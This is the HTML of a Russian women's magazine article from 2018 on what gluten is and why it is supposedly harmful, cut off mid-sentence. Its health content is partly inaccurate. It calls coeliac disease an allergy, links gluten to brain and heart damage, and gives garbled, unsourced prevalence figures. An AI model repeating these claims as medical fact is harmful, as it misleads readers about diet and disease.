</script> <!--/noptimize--></head> <body class="post-template-default single single-post postid-55456 single-format-standard"> <div class="wrapper"> <div class="header"> <div class="container"> <header> <!-- лого для нового года --> <!-- <div class="logo left"><a href="/"><img src="https://diwis.ru/wp-content/themes/diwis/images/logoNewYear.png" alt="DIWIS.RU &#8212; Журнал о моде, красоте и здоровье"></a></div> --> <div class="logo left"><a href="/"><img src="https://diwis.ru/wp-content/themes/diwis/images/logo.png" alt="DIWIS.RU &#8212; Журнал о моде, красоте и здоровье"></a></div> <div class="site-descript left"> <span>Женский онлайн-журнал о красоте, шоу-бизнесе, моде и здоровье</span> </div> <div class="fa fa-bars"></div> <div class="nav-menu right"> <nav> <div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-top-menu-container"><ul id="menu-top-menu" class="menu"><li id="menu-item-6548" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6548"><a href="https://diwis.ru/category/shou-biznes/">Шоу-бизнес</a> <ul class="sub-menu"> <li id="menu-item-6537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6537"><a href="https://diwis.ru/category/shou-biznes/news/">Новости</a></li> <li id="menu-item-3494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3494"><a href="https://diwis.ru/category/shou-biznes/dom-2-novosti-i-sluhi-na-6-dnej-ranshe/">Дом 2 новости и слухи</a></li> <li id="menu-item-2995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2995"><a href="https://diwis.ru/category/shou-biznes/persons/">Знаменитости</a></li> </ul> </li> <li id="menu-item-6539" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-6539"><a href="https://diwis.ru/category/semya/">Семья</a> <ul class="sub-menu"> <li id="menu-item-6540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6540"><a href="https://diwis.ru/category/semya/beremennost/">Беременность</a></li> <li id="menu-item-9916" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9916"><a href="https://diwis.ru/category/semya/posle-rodov/">После родов</a></li> <li id="menu-item-6541" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6541"><a href="https://diwis.ru/category/semya/zdorove/">Здоровье</a></li> <li id="menu-item-6544" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6544"><a href="https://diwis.ru/category/semya/otnosheniya/">Отношения</a></li> <li id="menu-item-21469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21469"><a href="https://diwis.ru/category/semya/deti/">Дети</a></li> <li id="menu-item-21470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21470"><a href="https://diwis.ru/category/semya/krasota/">Красота</a></li> <li id="menu-item-21471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21471"><a href="https://diwis.ru/category/semya/moda/">Мода</a></li> </ul> </li> <li id="menu-item-6508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6508"><a href="https://diwis.ru/category/hobbi/">Хобби</a> <ul class="sub-menu"> <li id="menu-item-71537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71537"><a href="https://diwis.ru/category/prazdniki/">Праздники</a></li> <li id="menu-item-2811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2811"><a href="https://diwis.ru/category/hobbi/rukodelie/">Рукоделие</a></li> <li id="menu-item-2812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2812"><a href="https://diwis.ru/category/hobbi/retsepty/">Рецепты</a></li> <li id="menu-item-6487" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6487"><a href="https://diwis.ru/category/hobbi/komnatnye-rasteniya/">Комнатные растения</a></li> </ul> </li> <li id="menu-item-9909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9909"><a href="https://diwis.ru/category/sobytiya-v-mire/">События в мире</a></li> <li id="menu-item-6506" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6506"><a href="https://diwis.ru/category/home/">Дом</a> <ul class="sub-menu"> <li id="menu-item-104129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104129"><a href="https://diwis.ru/category/home/avto/">Авто</a></li> <li id="menu-item-6714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6714"><a href="https://diwis.ru/category/home/rabota/">Работа</a></li> <li id="menu-item-6809" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6809"><a href="https://diwis.ru/category/home/fitnes/">Фитнес</a></li> <li id="menu-item-21472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21472"><a href="https://diwis.ru/category/home/interer/">Интерьер</a></li> <li id="menu-item-21473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21473"><a href="https://diwis.ru/category/home/remont/">Ремонт</a></li> <li id="menu-item-21475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21475"><a href="https://diwis.ru/category/poleznye-sovety/">Полезные советы</a></li> <li id="menu-item-75032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-75032"><a href="https://diwis.ru/category/home/ogorod/">Огород</a></li> <li id="menu-item-21476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21476"><a href="https://diwis.ru/category/page/">Статьи</a></li> </ul> </li> <li id="menu-item-6545" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6545"><a href="https://diwis.ru/category/nepoznannoe/">Непознанное</a> <ul class="sub-menu"> <li id="menu-item-6547" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6547"><a href="https://diwis.ru/category/nepoznannoe/religiya/">Религия</a></li> <li id="menu-item-21474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21474"><a href="https://diwis.ru/category/nepoznannoe/gadanie/">Гадание</a></li> </ul> </li> <li id="menu-item-104154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104154"><a href="https://diwis.ru/category/biznes/">Бизнес</a></li> </ul></div></div> </nav> </div> </header> </div> </div><!-- header --> <div class="content-area"> <div class="container"> <div class="row-line"> <div class="page-post col-8"> <div class="page-post-content"> <div class="site-breadcrumbs"><div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://diwis.ru" itemprop="item"><span itemprop="name">Главная</span></a></span><span class="kb_sep"> <i class="fa fa-caret-right"></i> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://diwis.ru/category/semya/" itemprop="item"><span itemprop="name">Семья</span></a></span><span class="kb_sep"> <i class="fa fa-caret-right"></i> </span> <span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://diwis.ru/category/semya/zdorove/" itemprop="item"><span itemprop="name">Здоровье</span></a></span><span class="kb_sep"> <i class="fa fa-caret-right"></i> </span> </div></div> </div> <h1 class="head-1">Глютен: что это и почему он вреден для организма</h1> <time class="post-info__time post-info__time_single" datetime="2018-06-11"><span class="auditspro_article_date">11.06.2018</span></time> <div class="post-thumbnail-big"><img width="480" height="320" src="https://diwis.ru/wp-content/uploads/2018/06/glyuten-pochemu-vreden-kakix-produktax-soderzhitsya-glyuten-spisok-1-480x320.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://diwis.ru/wp-content/uploads/2018/06/glyuten-pochemu-vreden-kakix-produktax-soderzhitsya-glyuten-spisok-1-480x320.jpg 480w, https://diwis.ru/wp-content/uploads/2018/06/glyuten-pochemu-vreden-kakix-produktax-soderzhitsya-glyuten-spisok-1-600x400.jpg 600w, https://diwis.ru/wp-content/uploads/2018/06/glyuten-pochemu-vreden-kakix-produktax-soderzhitsya-glyuten-spisok-1.jpg 700w" sizes="(max-width: 480px) 100vw, 480px"/></div> <div class="the_content auditspro_article"> <div id="ez-toc-container" class="ez-toc-v2_0_75 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction"> <div class="ez-toc-title-container"> <p class="ez-toc-title" style="cursor:inherit">Содержание</p> <span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span ><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div> <nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#%D0%A7%D1%82%D0%BE_%D1%8D%D1%82%D0%BE_%D1%82%D0%B0%D0%BA%D0%BE%D0%B5" >Что это такое</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#%D0%93%D0%B4%D0%B5_%D1%81%D0%BE%D0%B4%D0%B5%D1%80%D0%B6%D0%B8%D1%82%D1%81%D1%8F_%D0%B3%D0%BB%D1%8E%D1%82%D0%B5%D0%BD" >Где содержится глютен</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83_%D0%B3%D0%BB%D1%8E%D1%82%D0%B5%D0%BD_%D1%81%D1%87%D0%B8%D1%82%D0%B0%D0%B5%D1%82%D1%81%D1%8F_%D0%B2%D1%80%D0%B5%D0%B4%D0%BD%D1%8B%D0%BC" >Почему глютен считается вредным</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#%D0%A7%D1%82%D0%BE_%D0%BD%D1%83%D0%B6%D0%BD%D0%BE_%D0%B7%D0%BD%D0%B0%D1%82%D1%8C_%D0%BE%D0%B1_%D0%B0%D0%BB%D0%BB%D0%B5%D1%80%D0%B3%D0%B8%D0%B8_%D0%BD%D0%B0_%D0%B3%D0%BB%D1%8E%D1%82%D0%B5%D0%BD" >Что нужно знать об аллергии на глютен</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#%D0%9A%D0%B0%D0%BA_%D0%B3%D0%BB%D1%8E%D1%82%D0%B5%D0%BD_%D0%BC%D0%BE%D0%B6%D0%B5%D1%82_%D0%B2%D0%BB%D0%B8%D1%8F%D1%82%D1%8C_%D0%BD%D0%B0_%D0%96%D0%9A%D0%A2" >Как глютен может влиять на ЖКТ</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#%D0%9A%D0%B0%D0%BA%D0%B8%D0%B5_%D0%BF%D1%80%D0%BE%D0%B4%D1%83%D0%BA%D1%82%D1%8B_%D0%BE%D1%82%D0%BB%D0%B8%D1%87%D0%B0%D1%8E%D1%82%D1%81%D1%8F_%D0%BE%D1%82%D1%81%D1%83%D1%82%D1%81%D1%82%D0%B2%D0%B8%D0%B5%D0%BC_%D0%B3%D0%BB%D1%8E%D1%82%D0%B5%D0%BD%D0%B0" >Какие продукты отличаются отсутствием глютена</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#%D0%9A%D0%B0%D0%BA%D0%B8%D0%BC%D0%B8_%D0%BC%D0%BE%D0%B3%D1%83%D1%82_%D0%B1%D1%8B%D1%82%D1%8C_%D0%B8%D0%B7%D0%BC%D0%B5%D0%BD%D0%B5%D0%BD%D0%B8%D1%8F_%D1%81%D0%BE_%D0%B7%D0%B4%D0%BE%D1%80%D0%BE%D0%B2%D1%8C%D0%B5%D0%BC_%D0%BF%D1%80%D0%B8_%D0%BE%D1%82%D0%BA%D0%B0%D0%B7%D0%B5_%D0%BE%D1%82_%D0%B3%D0%BB%D1%8E%D1%82%D0%B5%D0%BD%D0%B0" >Какими могут быть изменения со здоровьем при отказе от глютена</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-8" href="#%D0%9D%D1%83%D0%B6%D0%BD%D0%BE_%D0%BB%D0%B8_%D0%BE%D1%82%D0%BA%D0%B0%D0%B7%D1%8B%D0%B2%D0%B0%D1%82%D1%8C%D1%81%D1%8F_%D0%BE%D1%82_%D0%B3%D0%BB%D1%8E%D1%82%D0%B5%D0%BD%D0%B0" >Нужно ли отказываться от глютена</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#%D0%9F%D0%BE%D1%85%D0%BE%D0%B6%D0%B8%D0%B5_%D0%B7%D0%B0%D0%BF%D0%B8%D1%81%D0%B8" >Похожие записи:</a></li></ul></li></ul></nav></div> <index><span style="display:none;" class="fpaping"></span><div class="fpm_start"></div> <p>Глютен – это белок, который присутствует в составе большинства злаковых культур (пшеница, ячмень, овес, рожь). В сухом виде вещество отличается отсутствием цвета и вкуса. Однако добавление воды приводит к появлению текстуры, напоминающей клей. Нужно отметить, что именно глютен приводит к тому, что мука при смешивании с жидкостью превращается в тесто.</p> <p>В 21 веке практически каждый сторонник правильного питания знает, что это такое глютен, и понимает почему он вреден. Зная, что это – глютен, можно оценить предполагаемый вред для своего организма и принять правильное решение относительно включения вещества в рацион или отказа от него.</p> <lite-youtube class="lite-youtube_16x9" video-id="zMfzGalccno" player-parameters="feature=oembed"><lite-youtube__button class="lite-youtube__button lty-playbtn"></lite-youtube__button><lite-youtube__preview class="lite-youtube__preview"><img decoding="async" src="https://i.ytimg.com/vi/zMfzGalccno/maxresdefault.jpg" srcset="https://i.ytimg.com/vi/zMfzGalccno/mqdefault.jpg 640w, https://i.ytimg.com/vi/zMfzGalccno/hqdefault.jpg 920w" sizes="(max-width: 640px) 100vw, 640px" width='1280' class="lite-youtube__image lite-youtube_lazy mihdan-lozad" height='720' alt="Глютен - что это и чем вреден"></lite-youtube__preview><lite-youtube__name class="lite-youtube__name">Глютен &#8212; что это и чем вреден</lite-youtube__name></lite-youtube> <div id="content_rb_3862" class="content_rb" data-id="3862"></div> <h2><span class="ez-toc-section" id="%D0%A7%D1%82%D0%BE_%D1%8D%D1%82%D0%BE_%D1%82%D0%B0%D0%BA%D0%BE%D0%B5"></span>Что это такое<span class="ez-toc-section-end"></span></h2> <p>Необходимо понимать, что <a title="Глютен: что это и почему он вреден для организма" href="https://diwis.ru/glyuten-chto-eto-i-pochemu-on-vreden/">глютен</a> – это вещество, которое имеет природное происхождение. Точнее – это компонент, входящий в большинство видов зерновых культур. Глютен &#8212; это белок, который в простонародье еще называют клейковиной. По ней оценивают качественность муки, а в результате и готового продукта. Чем выше содержание этого белка в муке, тем больше эластичности и упругости он придает тесту. Готовые хлебобулочные изделия из муки богатой глютеном, получаются высокие и пышные.</p> <div id="attachment_75992" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-75992" decoding="async" loading="lazy" class="size-full wp-image-75992" src="https://diwis.ru/wp-content/uploads/2019/02/908465416350-e1551202942387.jpg" alt="Глютен: что это и почему он вреден для организма" width="600" height="358"/><p id="caption-attachment-75992" class="wp-caption-text">Что такое глютен</p></div> <p>Право открытия этого вещества принадлежит итальянскому ученому, который еще в XVIII веке обнаружил его в составе зерновых культур. Но на тот момент ничего &#171;дурного&#187; за этим компонентом не было обнаружено. И только позже, приблизительно по истечении 200 лет, голландским врачом был открыт негативный эффект, который глютен оказывал на состояние организма некоторых людей.</p> <p>[poll id=&#187;1720&#8243;]</p> <p>[stextbox id=&#187;warning&#187;]Позже было установлено, что такая непереносимость белка присуща далеко не всем. Есть ряд людей, которые страдают аллергической реакцией на него. Она получила название целиакия. Это состояние является специфичным ответом иммунной системы на попадание этого белка в желудочно-кишечный тракт.[/stextbox]</p> <div id="attachment_75984" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-75984" decoding="async" loading="lazy" class="size-full wp-image-75984" src="https://diwis.ru/wp-content/uploads/2019/02/05_q2gGYDZ-e1551202984843.jpg" alt="Глютен: что это и почему он вреден для организма" width="600" height="397"/><p id="caption-attachment-75984" class="wp-caption-text">Поврежденный кишечник при целиакии</p></div> <p>Проходя по кишечнику, глютен выпрямляет ворсинки кишки, что в результате приводит к невсасываемости питательных веществ из потребляемых продуктов. Такой реакции подвержены далеко не все люди, а лишь некоторые категории:</p> <ul> <li>генетически предрасположенные к непереносимости данного белка;</li> <li>те, чей организм ослаблен инфекциями или приемом антибиотиков также могут в течение определенного промежутка времени показывать симптомы целиакии.</li> </ul> <div id="attachment_75994" style="width: 609px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-75994" decoding="async" loading="lazy" class=" wp-image-75994" src="https://diwis.ru/wp-content/uploads/2019/02/glyuten.jpg" alt="Глютен: что это и почему он вреден для организма" width="599" height="436" srcset="https://diwis.ru/wp-content/uploads/2019/02/glyuten.jpg 499w, https://diwis.ru/wp-content/uploads/2019/02/glyuten-480x349.jpg 480w" sizes="(max-width: 599px) 100vw, 599px"/><p id="caption-attachment-75994" class="wp-caption-text">Сколько процентов населения страдает от непереносимости глютена</p></div> <p>Если говорить о распространенности данного заболевания, а точнее о специфичности реакции организма, то оно не так велико. По разным данным примерно 1 из 150 человек страдает непереносимостью белка. Эти люди вынуждены себя ограничивать и корректировать рацион питания таким образом, чтобы исключить попадание глютена в организм.</p> <p>[stextbox id=&#187;alert&#187;]Также наблюдается частичная непереносимость глютена у некоторых людей. Она встречается чаще, и примерно от 3 до 5 человек могут страдать такой частичной непереносимостью в большей или меньшей степени. Они вынуждены не полностью исключать такие продукты, а только снижать их ежедневное количество в меню.[/stextbox]</p><script data-noptimize="" data-wpfc-render="false">
fpm_start( "true" );
</script> <div id="attachment_75997" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-75997" decoding="async" loading="lazy" class="size-full wp-image-75997" src="https://diwis.ru/wp-content/uploads/2019/02/simptomi-gluten-neperenosimost-allergiya-celiakiya-e1551203087690.jpg" alt="Глютен: что это и почему он вреден для организма" width="600" height="374"/><p id="caption-attachment-75997" class="wp-caption-text">Некоторые люди страдают от частичной непереносимости глютена</p></div> <p>Таким образом, если говорить об общей популяции человечества, то приблизительно 95% людей потребляют любые хлебобулочные продукты без опаски и не наблюдают при этом никаких негативных симптомов и реакций со стороны своего организма.</p> <div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://diwis.ru/narodnye-sredstva-ot-glistov/" target="_blank" rel="nofollow" class="u4793b9c021a2df5f29aeea63bea089f7"><!-- INLINE RELATED POSTS 1/3 //--><style> .u4793b9c021a2df5f29aeea63bea089f7 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid #9B59B6!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u4793b9c021a2df5f29aeea63bea089f7:active, .u4793b9c021a2df5f29aeea63bea089f7:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u4793b9c021a2df5f29aeea63bea089f7 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u4793b9c021a2df5f29aeea63bea089f7 .ctaText { font-weight:bold; color:#141414; text-decoration:none; font-size: 16px; } .u4793b9c021a2df5f29aeea63bea089f7 .postTitle { color:#9B59B6; text-decoration: underline!important; font-size: 16px; } .u4793b9c021a2df5f29aeea63bea089f7:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Народные средства от глистов и паразитов в организме человека</span></div></a></div><h2><span class="ez-toc-section" id="%D0%93%D0%B4%D0%B5_%D1%81%D0%BE%D0%B4%D0%B5%D1%80%D0%B6%D0%B8%D1%82%D1%81%D1%8F_%D0%B3%D0%BB%D1%8E%D1%82%D0%B5%D0%BD"></span>Где содержится глютен<span class="ez-toc-section-end"></span></h2> <p>Глютен присутствует в составе многих продуктов. Обычно вещество добавляют искусственным путем для повышения эластичности и придания формы массы.</p> <p>Глютен часто содержится в современных продуктах, в том числе полуфабрикатах. По данной причине глютен добавляют не только в выпечку и хлебопродукты.</p> <p>При этом многие интересуются не только тем, где все-таки содержится глютен, но и почему он вреден. Основная причина потенциального вреда заключается в несовершенстве технологии выделения нужного вещества. Технология основана на стремлении сэкономить, вследствие чего отмечается повышенный риск при употреблении низкокачественных продуктов.</p> <div id="attachment_55464" style="width: 612px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-55464" decoding="async" loading="lazy" class=" wp-image-55464" src="https://diwis.ru/wp-content/uploads/2018/06/Screenshot_2-9.png" alt="Как глютен воздействует на наш организм " width="602" height="742" srcset="https://diwis.ru/wp-content/uploads/2018/06/Screenshot_2-9.png 495w, https://diwis.ru/wp-content/uploads/2018/06/Screenshot_2-9-480x592.png 480w" sizes="(max-width: 602px) 100vw, 602px"/><p id="caption-attachment-55464" class="wp-caption-text">Как глютен воздействует на наш организм</p></div> <p>[stextbox id=&#187;alert&#187;]Глютен практически не может растворяться в воде. Именно этим и пользуются производители, стараясь сэкономить на дополнении выпускаемой продукции качественными компонентами. [/stextbox]</p> <p>Интересно: <a href="https://diwis.ru/varene-iz-vishni-pyatiminutka-bez-kostochek/">Варенье из вишни «Пятиминутка» без косточек: 6 лучших рецептов с фото</a></p> <p>Выбирая продукты, нужно проявлять особенную осторожность, внимательно изучая состав. Даже для тех людей, которые могут полноценно усваивать глютен, наилучшим решением будет попытка отказаться от излишнего употребления этого вещества. При этом многие люди подтверждают, что вещество является потенциально опасным и лучшим решением станет отказ от продуктов с его содержанием.</p> <p>Излишнее употребление глютена негативно влияет на эмоциональное состояние, обменные процессы и приводит к нарушению ЖКТ, вследствие чего порой нужно попробовать безглютеновое питание и проследить изменения в самочувствии.</p> <h2><span class="ez-toc-section" id="%D0%9F%D0%BE%D1%87%D0%B5%D0%BC%D1%83_%D0%B3%D0%BB%D1%8E%D1%82%D0%B5%D0%BD_%D1%81%D1%87%D0%B8%D1%82%D0%B0%D0%B5%D1%82%D1%81%D1%8F_%D0%B2%D1%80%D0%B5%D0%B4%D0%BD%D1%8B%D0%BC"></span>Почему глютен считается вредным<span class="ez-toc-section-end"></span></h2> <p>У многих людей глютен может вызывать ухудшение состояния здоровья и развитие воспалительных процессов. К тому же в последнее время увеличилось число людей, которые не могут воспринимать глютен, так как организм распознает белок в качестве чужеродного элемента. При этом негативное влияние распространяется не только на поступивший в организм продукт, но и на ткани, которые были встречены иммунными клетками. Наиболее негативное влияние отмечается на тонкий кишечник, отвечающий за переваривание продуктов. При этом пострадавшими могут оказаться мозг, сердце и суставы.</p> <p>У многих людей наблюдается скрытая непереносимость глютена, что также объясняет, почему он вреден. Признаки непереносимости продукта не всегда проявляются в яркой форме, поэтому не всегда можно определить истинную причину проблем со здоровьем.</p> <div id="attachment_55461" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-55461" decoding="async" loading="lazy" class="size-full wp-image-55461" src="https://diwis.ru/wp-content/uploads/2018/06/glyuten-e1528750146658.jpg" alt="Что такое глютен" width="600" height="399" srcset="https://diwis.ru/wp-content/uploads/2018/06/glyuten-e1528750146658.jpg 600w, https://diwis.ru/wp-content/uploads/2018/06/glyuten-e1528750146658-480x319.jpg 480w" sizes="(max-width: 600px) 100vw, 600px"/><p id="caption-attachment-55461" class="wp-caption-text">Что такое глютен</p></div> <p>Официальная статистика подтверждает непереносимость глютена только у 1-го процента населения мира. Однако, если верить некоторым другим оценкам, у каждого третьего человека те или иные иммунные реакции на поступающее вещество оказываются негативными. К тому же, даже анализ на переносимость белка не всегда может быть правдивым. По данной причине иногда очень важно знать, что это такое глютен и постараться отказаться от употребления продуктов с данным веществом в составе.</p> <h2><span class="ez-toc-section" id="%D0%A7%D1%82%D0%BE_%D0%BD%D1%83%D0%B6%D0%BD%D0%BE_%D0%B7%D0%BD%D0%B0%D1%82%D1%8C_%D0%BE%D0%B1_%D0%B0%D0%BB%D0%BB%D0%B5%D1%80%D0%B3%D0%B8%D0%B8_%D0%BD%D0%B0_%D0%B3%D0%BB%D1%8E%D1%82%D0%B5%D0%BD"></span>Что нужно знать об аллергии на глютен<span class="ez-toc-section-end"></span></h2> <p>Аллергия на глютен (целиакия) официально наблюдается у 1% населения. Обычно признаки воспалительных реакций наблюдаются у одного человека из 100-150. В этом случае нужно полностью отказаться от глютена, так как даже минимальная дозировка вещества может привести к остро выраженной пищевой аллергии.</p> <div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://diwis.ru/pod-glazami-u-rebenka-krasnye-krugi/" target="_blank" rel="nofollow" class="u4688b0f204951024bef6de7b403a67c7"><!-- INLINE RELATED POSTS 2/3 //--><style> .u4688b0f204951024bef6de7b403a67c7 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid #9B59B6!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u4688b0f204951024bef6de7b403a67c7:active, .u4688b0f204951024bef6de7b403a67c7:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u4688b0f204951024bef6de7b403a67c7 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u4688b0f204951024bef6de7b403a67c7 .ctaText { font-weight:bold; color:#141414; text-decoration:none; font-size: 16px; } .u4688b0f204951024bef6de7b403a67c7 .postTitle { color:#9B59B6; text-decoration: underline!important; font-size: 16px; } .u4688b0f204951024bef6de7b403a67c7:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читайте также:</span>&nbsp; <span class="postTitle">Что значат под глазами у ребенка красные круги и припухлость</span></div></a></div><p>[stextbox id=&#187;info&#187;]Медики убеждены, что непереносимость глютена представляет собой заболевание генетической формы, которое напоминает собой непереносимость лактозы.[/stextbox]</p> <p>Поэтому желательно ориентироваться на генетику и отсутствие тех или иных проблем у своих родителей. Если все-таки проблемы присутствуют, наилучшим решением будет соблюдение строгой диеты, основанной на категорическом отказе от глютена.</p> <div id="attachment_55459" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-55459" decoding="async" loading="lazy" class="size-full wp-image-55459" src="https://diwis.ru/wp-content/uploads/2018/06/gluten-1-e1528750183444.jpg" alt="В большом количестве глютен вреден для здоровья" width="600" height="390" srcset="https://diwis.ru/wp-content/uploads/2018/06/gluten-1-e1528750183444.jpg 600w, https://diwis.ru/wp-content/uploads/2018/06/gluten-1-e1528750183444-480x312.jpg 480w" sizes="(max-width: 600px) 100vw, 600px"/><p id="caption-attachment-55459" class="wp-caption-text">В большом количестве глютен вреден для здоровья</p></div> <p>В последнее время все больше людей знает, что это такое – глютен и почему он вреден. Большинство симптомов связано с проблемами ЖКТ:</p> <ul> <li>вздутие живота хронической формы;</li> <li>частые диареи;</li> <li>любые другие нарушения работы желудочно-кишечного тракта.</li> </ul> <p>При этом можно отметить вторичные признаки аллергии, которые мешают определению точной причины ухудшения состояния здоровья у человека:</p> <ul> <li>мигрени;</li> <li>обильное выпадение волос или ухудшение их состояния;</li> <li>серьезное ослабление иммунной системы;</li> <li>замедление обменных процессов.</li> </ul> <p>Иногда очень сложно с точностью определить, почему происходят те или иные проблемы со здоровьем и как лучше всего действовать в подобных ситуациях.</p> <p>При подозрении на то, что виновником проблем со здоровьем оказался глютен, можно отказаться от любых продуктов с содержанием вещества и внимательно проследить за самочувствием.</p> <div id="attachment_55460" style="width: 610px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-55460" decoding="async" loading="lazy" class="size-full wp-image-55460" src="https://diwis.ru/wp-content/uploads/2018/06/gluten6-e1528750227234.jpg" alt="Безглютеновая диета " width="600" height="314" srcset="https://diwis.ru/wp-content/uploads/2018/06/gluten6-e1528750227234.jpg 600w, https://diwis.ru/wp-content/uploads/2018/06/gluten6-e1528750227234-480x251.jpg 480w" sizes="(max-width: 600px) 100vw, 600px"/><p id="caption-attachment-55460" class="wp-caption-text">Безглютеновая диета</p></div> <p>[stextbox id=&#187;alert&#187;]В некоторых 